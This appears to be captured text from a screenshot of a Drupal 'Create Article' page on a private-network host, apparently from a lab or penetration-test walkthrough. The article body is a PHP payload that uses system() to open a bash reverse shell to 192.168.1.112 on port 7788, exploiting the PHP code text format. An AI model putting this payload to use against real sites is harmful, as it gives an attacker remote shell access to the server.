 不安全 | 192.168.1.103/node/add/article
Manage Shortcuts admin
Create Article
Home » Node » Add content
Title *
getshell1
Body (Edit summary)
<?php
system("bash -c 'bash -i >& /dev/tcp/192.168.1.112/7788 0>&1 '")
?>
Text format PHP code About text fo
• You may post PHP code. You should include <?php ?> tags.